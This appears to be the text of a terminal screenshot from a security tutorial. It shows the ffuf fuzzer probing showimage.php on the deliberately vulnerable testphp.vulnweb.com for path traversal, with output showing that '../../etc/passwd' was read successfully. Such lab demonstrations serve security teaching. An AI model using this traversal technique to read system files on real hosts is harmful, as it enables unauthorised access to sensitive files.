 (root💀kali)-[~]
# ffuf -u http://testphp.vulnweb.com/showimage.php?file=FUZZ -w dict2.txt -mr "root:x"
www.hackingarticles.in
v1.2.1
:: Method : GET
:: URL : http://testphp.vulnweb.com/showimage.php?file=FUZZ
:: Wordlist : FUZZ: dict2.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Regexp: root:x
../../etc/passwd [Status: 200, Size: 845, Words: 4, Lines: 24]
:: Progress: [112/112] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::